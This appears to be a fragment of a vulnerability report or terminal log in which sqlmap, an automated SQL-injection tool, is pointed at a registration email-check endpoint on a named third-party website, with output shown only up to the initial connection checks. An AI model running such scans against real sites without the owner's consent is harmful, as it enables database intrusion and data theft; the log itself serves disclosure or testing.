 ↓ 41.9K/s
F:\MZL\ftp\tools\sqlmap>sqlmap.py -u "http://person.huibo.com/register/CheckEmail/" --data="txtEmail=admin%40gmail.com&email=admin%40gmail.com"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:51:59
[16:52:00] [INFO] testing connection to the target URL
[16:52:05] [INFO] heuristics detected web page charset 'ascii'
[16:52:05] [INFO] testing if the target URL is stable. This can take a couple of seconds
[16:52:07] [INFO] target URL is stable